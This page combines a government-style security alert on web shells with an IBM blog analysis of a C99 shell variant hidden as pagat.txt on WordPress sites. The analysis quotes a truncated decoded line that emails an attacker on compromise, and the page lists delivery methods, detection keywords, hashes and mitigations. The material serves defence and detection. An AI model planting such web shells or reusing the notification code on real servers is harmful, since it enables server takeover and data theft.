Systems Affected



The c99 web shell An excellent example of a web shell is the c99 variant, which is a PHP malware often uploaded to a vulnerable web application to give hackers an interface. The c99 shell lets the attacker take control of the processes of the Internet server, allowing him or her give commands on the server as the account under which the threat. In other ways it is the malware equivalent of PHPShell itself. C99 is often one of the utility programs that is either downloaded if a web server is vulnerable due to being misconfigured, or can be used in a remote file include attack to try and execute shell commands on a vulnerable server.

Compromised web servers with malicious web shells installed

Overview

This alert describes the frequent use of web shells as an exploitation vector. Web shells can be used to obtain unauthorized access and can lead to wider network compromise. This alert outlines the threat and provides prevention, detection, and mitigation strategies.

Consistent use of web shells by Advanced Persistent Threat (APT) and criminal groups has led to significant cyber incidents.

This product was developed in collaboration with US-CERT partners in the United Kingdom, Australia, Canada, and New Zealand based on activity seen targeting organizations across these countries. The detection and mitigation measures outlined in this document represent the shared judgement of all participating agencies.

Description

Web Shell Description

A web shell is a script that can be uploaded to a web server to enable remote administration of the machine. Infected web servers can be either Internet-facing or internal to the network, where the web shell is used to pivot further to internal hosts.

A web shell can be written in any language that the target web server supports. The most commonly observed web shells are written in languages that are widely supported, such as PHP and ASP. Perl, Ruby, Python, and Unix shell scripts are also used.

Using network reconnaissance tools, an adversary can identify vulnerabilities that can be exploited and result in the installation of a web shell. For example, these vulnerabilities can exist in content management systems (CMS) or web server software.

Once successfully uploaded, an adversary can use the web shell to leverage other exploitation techniques to escalate privileges and to issue commands remotely. These commands are directly linked to the privilege and functionality available to the web server and may include the ability to add, delete, and execute files as well as the ability to run shell commands, further executables, or scripts.

How and why are they used by malicious adversaries?

Web shells are frequently used in compromises due to the combination of remote access and functionality. Even simple web shells can have a considerable impact and often maintain minimal presence.

Web shells are utilized for the following purposes:

- To harvest and exfiltrate sensitive data and credentials;

- To upload additional malware for the potential of creating, for example, a watering hole for infection and scanning of further victims;

- To use as a relay point to issue commands to hosts inside the network without direct Internet access;

- To use as command-and-control infrastructure, potentially in the form of a bot in a botnet or in support of compromises to additional external networks. This could occur if the adversary intends to maintain long-term persistence.

While a web shell itself would not normally be used for denial of service (DoS) attacks, it can act as a platform for uploading further tools, including DoS capability.

Examples

Web shells such as China Chopper, WSO, C99 and B374K are frequently chosen by adversaries; however these are just a small number of known used web shells. (Further information linking to IOCs and SNORT rules can be found in the Additional Resources section).

- China Chopper – A small web shell packed with features. Has several command and control features including a password brute force capability.

- WSO – Stands for “web shell by orb” and has the ability to masquerade as an error page containing a hidden login form.

- C99 – A version of the WSO shell with additional functionality. Can display the server’s security measures and contains a self-delete function.

- B374K – PHP based web shell with common functionality such as viewing processes and executing commands.

Delivery Tactics

Web shells can be delivered through a number of web application exploits or configuration weaknesses including:

- Cross-Site Scripting;

- SQL Injection;

- Vulnerabilities in applications/services (e.g., WordPress or other CMS applications);

- File processing vulnerabilities (e.g., upload filtering or assigned permissions);

- Remote File Include (RFI) and Local File Include (LFI) vulnerabilities;

- Exposed Admin Interfaces (possible areas to find vulnerabilities mentioned above).

The above tactics can be and are combined regularly. For example, an exposed admin interface also requires a file upload option, or another exploit method mentioned above, to deliver successfully.

Impact

A successfully uploaded shell script may allow a remote attacker to bypass security restrictions and gain unauthorized system access.

Solution

Prevention and Mitigation

Installation of a web shell is commonly accomplished through web application vulnerabilities or configuration weaknesses. Therefore, identification and closure of these vulnerabilities is crucial to avoiding potential compromise. The following suggestions specify good security and web shell specific practices:

- Employ regular updates to applications and the host operating system to ensure protection against known vulnerabilities.

- Implement a least-privileges policy on the web server to:

- Reduce adversaries’ ability to escalate privileges or pivot laterally to other hosts.

- Control creation and execution of files in particular directories.

- If not already present, consider deploying a demilitarized zone (DMZ) between your webfacing systems and the corporate network. Limiting the interaction and logging traffic between the two provides a method to identify possible malicious activity.

- Ensure a secure configuration of web servers. All unnecessary services and ports should be disabled or blocked. All necessary services and ports should be restricted where feasible. This can include whitelisting or blocking external access to administration panels and not using default login credentials.

- Utilize a reverse proxy or alternative service, such as mod_security, to restrict accessible URL paths to known legitimate ones.

- Establish, and backup offline, a “known good” version of the relevant server and a regular change-management policy to enable monitoring for changes to servable content with a file integrity system.

- Employ user input validation to restrict local and remote file inclusion vulnerabilities.

- Conduct regular system and application vulnerability scans to establish areas of risk. While this method does not protect against zero day attacks it will highlight possible areas of concern.

- Deploy a web application firewall and conduct regular virus signature checks, application fuzzing, code reviews and server network analysis.

Detection

Due to the potential simplicity and ease of modification of web shells, they can be difficult to detect. For example, anti-virus products sometimes produce poor results in detecting web shells.

The following may be indicators that your system has been infected by a web shell. Note a number of these indicators are common to legitimate files. Any suspected malicious files should be considered in the context of other indicators and triaged to determine whether further inspection or validation is required.

- Abnormal periods of high site usage (due to potential uploading and downloading activity);

- Files with an unusual timestamp (e.g., more recent than the last update of the web applications installed);

- Suspicious files in Internet-accessible locations (web root);

- Files containing references to suspicious keywords such as cmd.exe or eval;

- Unexpected connections in logs. For example:

- A file type generating unexpected or anomalous network traffic (e.g., a JPG file making requests with POST parameters);

- Suspicious logins originating from internal subnets to DMZ servers and vice versa.

- Any evidence of suspicious shell commands, such as directory traversal, by the web server process.

For investigating many types of shells, a search engine can be very helpful. Often, web shells will be used to spread malware onto a server and the search engines are able to see it. But many web shells check the User-Agent and will display differently for a search engine spider (a program that crawls through links on the Internet, grabbing content from sites and adding it to search engine indexes) than for a regular user. To find a shell, you may need to change your User-Agent to one of the search engine bots. Some browsers have plugins that allow you to easily switch a User-Agent. Once the shell is detected, simply delete the file from the server.

Client characteristics can also indicate possible web shell activity. For example, the malicious actor will often visit only the URI where the web shell script was created, but a standard user usually loads the webpage from a linked page/referrer or loads additional content/resources. Thus, performing frequency analysis on the web access logs could indicate the location of a web shell. Most legitimate URI visits will contain varying user-agents, whereas a web shell is generally only visited by the creator, resulting in limited user-agent variants.

References

Revisions

November 13, 2015: Changes to Title and Systems Affected sections

This product is provided subject to this Notification and this Privacy & Use policy.

IBM Security is always looking for high-volume anomalies that might signify a new attack trend. One example is webshells, which are scripts (such as PHP, ASPX, etc.) that perform as a control panel graphical user interface (GUI). An attacker could utilize a webshell to gain system-level access to a vulnerable server.

Over the past two months, IBM Managed Security Services (MSS) has noticed a steep increase in attackers’ attempts to push a variant of the popular C99 webshell.

Although we see many attempts to push malicious PHP code on a daily basis, the increased volume of this particular webshell is startling compared to other types of webshell activity IBM MSS tracks: a 45 percent increase from February through March.

According to VirusTotal, relatively few antivirus vendors are catching this variant. What’s more, it’s targeting vulnerable WordPress systems, becoming yet another threat to content management systems (CMS).

Webshells in a Nutshell

Webshells can be used legitimately by a system administrator to perform actions on the server, such as creating a user, reading system logs and restarting a service. Unlike a reverse shell, which requires a secondary program such as Netcat to be run on a victim’s machine, webshells require no communications socket and are simply run over HTTP. They are basically backdoors that run from the browser.

Webshells are considered post-exploitation tools. Before the webshell can be used in an attack, a vulnerability must be found on a target Web application. One way to accomplish this is by first uploading the webshell through a file upload page (e.g., a submission form on a company website) and then using a Local File Include (LFI) weakness in the application to include the webshell in one of the pages.

The Request

Let’s begin with what we are seeing: There is one common URL and file name, pagat.txt, that contains an obfuscated PHP script. Attackers will purposely hide their malicious code in an effort to evade detection and assist in bypassing a Web application firewall (WAF) that may be protecting the website.

The following GET request is issued for this particular variant: hxxp://www.victim.com/wp-content/themes/twentythirteen/pagat.txt. The abbreviation “wp” in the request stands for WordPress.

The text file pagat.txt contains the obfuscated code below, which has been purposely truncated in this example for security reasons.

This obfuscated PHP code would be passed to the eval() function only after it is deobfuscated using one of these three methods:

- Gzinflate inflates a deflated string. This function takes data compressed by gzdeflate() and returns the original uncompressed data.

- Rot13 is a simple letter-substitution cipher that replaces a character with whatever comes 13 letters after it in the alphabet.

- Base64 features binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into radix-64.

Any of these three obfuscation methods can be used to decipher obfuscated code by simply using an online PHP decoding tool.

The Mechanism

The PHP module on the victim server will decode the obfuscated strings and execute the script. Once decoded, the script shows its intent. The examples below are purposely truncated for security reasons.

First, an email is sent to [email protected] (actual email obfuscated) confirming the target has been compromised:

mail(“[email protected]“, “$body”, “Hasil Bajakan hxxp://$web$inj

Next, the script creates a form page on the victim’s website:

Next, the attacker will call the new form from the browser. This will enable the attacker to execute shell commands on the server as well as push additional files that can be used for other nefarious actions.

WordPress Content Management Systems at Risk

What is very clear is that this particular variant of the C99 webshell is focusing on WordPress CMS vulnerabilities. Our data showed a distinct upward trend in alert volume tied specifically to this C99 variant. IBM MSS detected almost 1,000 attacks utilizing this specific webshell code beginning in February 2016.

Most of the time, these webshell entry points result from vulnerabilities in third-party plugins (which we know often don’t undergo any security review during development) or an unpatched bug in the parent application. In fact, according to IBM X-Force, the largest percentage of CMS vulnerabilities are found in plugins or modules written by third parties.

This specific variant is one of many being used by a mass Web defacer known as Hmei7, who reportedly defaced more than 5,000 WordPress websites over a two-day period. Hmei7 uses backdoors with a file uploading feature and changes critical site files like index.php or configuration.php, which are essentially the keys to controlling the kingdom. Hmei7 is known to have defaced more than 154,000 websites and is currently being tracked by Zone-H.

Identification

As of April 12, 2016, a Google search for the file name pagat.txt returned more than 32,000 results. Only nine of 68 antivirus products identify this malicious php script, according to VirusTotal. Below is more information about the script:

C99 Webshell Backdoor Malware Rapid 7

- MD5: 6b58157d69de0fc2663a0765e1d9c5b5

- SHA1: 0a027b75243f8e6230991c8e58520c7e7799c5cf

- SHA256: c0134d499451bff03335523c9f435f5bce408401d0a042881838d4f309cf8844

- ssdeep24: FMojOrnQLqFlTuOnAtau89M+2XUSMrL1//5ZOcKVrNVkQYfEVhS2/KDZPep30VLg:KGOr6Y0OAgu8SiLtrKTVI6hS2/3p30Vc

- File size: 1.5 KB (1515 bytes)

- File type: PHP

Refer to the associated X-Force Exchange collection for more information.

Mitigation

We brought this issue forward to draw attention to one of the easiest methods for attackers to achieve unauthorized access to your network. Prevention goes a long way to limiting the risk exposure. The following recommendations can help mitigate the latest variant of the C99 webshell:

- Edit your php.ini file to disallow base64_decode functionality. Find the line that states disable_functions = and change it to disable_functions = eval, base64_decode, gzinflate.

- Change the name of your uploads folder. WordPress allows write access to this folder through the media uploader, which makes it easier for attackers to upload PHP files that contain shell scripts. If you leave this folder as the default, an attacker with limited knowledge can guess the file path.

- Install a good security plugin such as the Wordfence WordPress plugin.

- Change all WordPress defaults to customize your install as much as possible.

- If your website becomes compromised, anything that requires validation — such as SSL, FTP, SQL, router/firewall CLI, etc. — is also compromised, including your customers’ credentials. You must change all your passwords and advise your customers to do so the same.

- Scan all files during attachment uploading with ModSecurity. Attackers can take advantage of your excluded content to hide their code. It is no longer feasible to exclude certain file types such as .jpg and .gif since they have been known to contain malicious PHP code within the image headers.

- Use a CMS security scanner such as Acunetix Vulnerability Scanner or WordPress Security Scanner to test for vulnerabilities in a WordPress installation.

C99 Backdoor Web Shell Casings

Additional recommendations can be found in the IBM X-Force research report “Understanding the Risks of Content Management Systems.”